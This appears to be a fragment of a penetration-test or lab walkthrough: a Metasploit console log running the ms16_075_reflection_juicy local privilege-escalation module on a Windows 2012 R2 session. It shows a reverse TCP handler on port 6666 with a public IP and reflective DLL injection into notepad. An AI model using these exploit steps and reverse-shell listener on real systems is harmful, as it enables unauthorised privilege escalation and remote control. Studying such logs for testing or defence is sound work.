 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 2
session => 2
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 47.94.236.117:6666:-  -
[*] Started reverse TCP handler on 0.0.0.0:6666
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 3704 launched.
[*] Reflectively injecting the exploit DLL into 3704...
[*] Injecting exploit into 3704...
[*] Exploit injected. Injecting exploit configuration into 3704...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.